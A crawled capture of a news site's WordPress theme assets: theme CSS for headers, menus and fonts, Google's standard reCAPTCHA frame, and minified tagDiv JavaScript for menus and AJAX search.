    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WfN3Nzv2kiSK2U_FcVJz1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899183654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf
body_size: 3468
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){m=f.find(".tdb-menu .tdb-mega-menu .sub-menu");m.each(function(){c=-d.left+"px";jQuery(this).attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(f.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var f=a.jqueryObj,d,g,c,m,k=!1;jQuery(window).resize(function(){setTimeout(function(){d=
f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){c=f.find(".tdb-menu .tdb-mega-menu ul");c.show();c.each(function(){jQuery(this).css("left","");m=jQuery(this).offset();k=m.left;0>k?jQuery(this).offset({left:0}):(h=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>h&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});l||(f.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
l=!0);c.hide()}var f=a.jqueryObj,d,g,c,m,k,h,l=!1;setTimeout(function(){jQuery(window).resize(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&
0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children(".sub-menu").hide(),d.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),
c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var f={},d,g=!0;b.on("mouseleave",
function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();f={}});b.find(".menu-item").hover(function(){var c=jQuery(this),b="",k,h;if(c.hasClass("menu-item-has-children")||c.hasClass("tdb-mega-menu"))if(c.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))c.addClass(a._openMenuClass),c.children(".sub-menu").show(),f=c;else{if(c[0]!==f[0]){var l=h=k=0;var n=null;!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();
c.addClass(a._openMenuClass);c.children(".sub-menu").show();f=c},400));c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),c.off("mousemove"),clearTimeout(d),g=!0,f=c)})}}else b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),
b.find("li").removeClass(a._openMenuClass),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c);else c.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(l=h=k=0,n=null,!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();f={}},400)),c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==
n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),c.off("mousemove"),clearTimeout(d),g=!0,f={})})):(f=c.parent(),b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),d=jQuery("."+f),g="";"none"!==d.css("max-width")&&(g=d.css("max-width"));if(d.hasClass("tdb-menu-items-in-more")){var c=e.find(".tdb-menu:first"),m=c.parents(".tdb-menu-items-pulldown:first"),k=[],h=new tdPullDown.item;if(void 0!==d.css("display")&&"inline-block"===d.css("display")){var l=d.closest(".vc_column_container");m=l;d="";d=0!==
l.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";l.find(d+" > .td_block_wrap").each(function(){var a=.9*l.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)k.push(jQuery(this));else return!1})}h.blockUid=f;h.horizontal_jquery_obj=c;h.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=m;h.horizontal_max_width=
g;h.excluded_jquery_elements=k;tdPullDown.add_item(h)}c.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&c.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,e){function f(){m=-g.left+"px";k.attr("style",k.attr("style")+";left:"+m)}var d=a.jqueryObj,g,c,m,k=d.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=d.offset();c=g.left;f();e&&setInterval(function(){g=d.offset();
g.left!==c&&(f(),c=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(e,f,d){tdLocalCache.set("tdb-"+b,e);tdbSearch.process_ajax_response(e,a)},error:function(a,b,d){window.console.log(d)}})},process_ajax_response:function(a,b){var e=b.jqueryObj.find(".tdb-head-search-form-input").val(),f=b.jqueryObj.find(".tdb-aj-search");if(""===e)f.empty();else{var d=jQuery.parseJSON(a);d.td_search_query===e&&(b._current_selection_index=0,
b._last_request_results_count=d.td_total_in_list,b._first_down_up=!0,f.html(d.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1)))}},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
